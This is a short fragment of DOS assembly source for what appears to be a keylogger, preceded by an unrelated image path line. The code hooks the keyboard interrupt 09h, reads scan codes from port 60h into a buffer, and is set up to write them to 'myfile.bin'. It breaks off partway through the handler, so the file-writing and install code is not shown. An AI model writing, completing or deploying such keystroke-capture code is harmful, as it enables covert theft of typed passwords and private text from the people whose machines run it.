 .model tiny
.code
org 100h
Begin:
jmp Install
Old09h dd ?
FName db 'myfile.bin',0
Max = 255 ; buf size. MARK: don't forget to change
Count dw 0
flag dw 0
position dw 0
; Adds position number before writing to file (+ buffer length?)
;
add_position:
mov bx, position
add bx, 256 ;1
mov position, bx
jmp Write_not_open
; Buffer to save scan-codes
; MARK: setup buffer size here (?)
Buf db 256d dup(?)
New09h:
push ds
push cs
pop ds
push ax
push bx
in al,60h ; Read port 60h (keyboard?)
; Write scan-code to buffer
mov bx,Count
mov Buf[bx],al
inc Count
cmp bx,Max
jne BufNotFull ; No need to flush buffer to file
push cx
push dx